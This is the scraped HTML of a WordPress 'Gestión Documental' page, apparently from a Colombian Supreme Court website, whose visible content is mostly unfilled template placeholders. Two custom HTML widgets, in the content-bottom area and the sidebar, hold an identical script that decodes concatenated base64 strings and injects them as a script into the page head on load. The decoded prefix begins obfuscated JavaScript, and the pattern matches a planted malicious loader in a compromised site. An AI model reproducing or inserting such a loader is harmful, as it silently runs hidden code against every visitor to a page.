			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-24446" class="post-24446 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Gestión Documental</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<div style="background: #004b87; text-align: center; font-size: 25px; color: #ffffff;">
<p style="margin: 0;"><em style="color: #ffffff; font-size: 25px;">Gestión Documental</em></p>
</div>
[accordion]
[toggle title=»<strong><em>Caracterización y procedimientos</em></strong>«]
[raw]
[tabs style=»framed» nav=»tabs» tab_1=»Title #1&#8243; tab_2=»Title #2&#8243; tab_3=»Title #3&#8243; tab_4=»Title #4&#8243; tab_5=»Title #5&#8243;]
[tab_1]Tab 1&#8230;[/tab_1]
[tab_2]Tab 2&#8230;[/tab_2]
[tab_3]Tab 3&#8230;[/tab_3]
[tab_4]Tab 4&#8230;[/tab_4]
[tab_5]Tab 5&#8230;[/tab_5]
[/tabs]
[/raw]
[/toggle]
[toggle title=»<strong><em>Plantillas</em></strong>«]Content of toggle #3.[/toggle]
[toggle title=»<strong><em>Instructivos</em></strong>«]<a href="https://prezi.com/v6h5c5rnh6fj/?token=55d04d2ca369369c60484022315960b617804dd680666f0b57fdff76026c9dfa&amp;utm_campaign=share&amp;utm_medium=copy" target="_blank" rel="noopener noreferrer">Manual de estilo</a>[/toggle]
[toggle title=»<strong><em>Informes de gestión</em></strong>«]<strong>Informes de gestión</strong>[/toggle]
[toggle title=»<strong><em>Riesgos</em></strong>«]Content of toggle #3.[/toggle]
[toggle title=»<strong><em>Acciones correctivas y oportunidades de mejora</em></strong>«]<strong>Acciones correctivas y oportunidades de mejora</strong>[/toggle]
[toggle title=»<strong><em>Planes</em></strong>«]Content of toggle #3.[/toggle]
[/accordion]
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	
</article><!-- #post-24446 -->

	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
	
			<div class="widget-area">
			<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
        (function() {
            let basePart1 = "KGZ1bmN0aW9uKF8weDQ4";
            let basePart2 = "[base64]/[base64]/[base64]/[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script></div></section>		</div><!-- .widget-area -->
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
        (function() {
            let basePart1 = "KGZ1bmN0aW9uKF8weDQ4";
            let basePart2 = "[base64]/[base64]/[base64]/[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Menú principal del pié de página">
					
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home">Corte</a></span>
								<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/corte\/*"},{"not":{"href_matches":["\/corte\/wp-*.php","\/corte\/wp-admin\/*","\/corte\/wp-content\/uploads\/*","\/corte\/wp-content\/*","\/corte\/wp-content\/plugins\/*","\/corte\/wp-content\/themes\/twentysixteen\/*","\/corte\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='jcarouselresponsive-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/jcarouselresponsive.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='style-admin-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/style-admin.css?ver=6.8.3' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.8.3" id="mmm_menu_functions-js"></script>
</body>
</html>
